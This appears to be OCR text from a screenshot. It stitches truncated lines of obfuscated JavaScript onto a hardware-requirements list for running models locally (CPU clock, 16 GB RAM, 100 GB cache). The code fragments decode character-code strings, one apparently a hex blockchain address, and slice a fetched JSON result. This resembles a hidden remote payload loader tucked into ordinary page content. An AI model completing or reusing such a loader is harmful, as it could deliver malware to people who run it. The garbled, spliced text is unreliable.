
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCod
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
4.0 GHz+
boost clock
recommended for CPU inference
RAM:
required: 16 GB
absolute minimum
for small models
Storage:
100 GB
free space for HuggingFace cache folder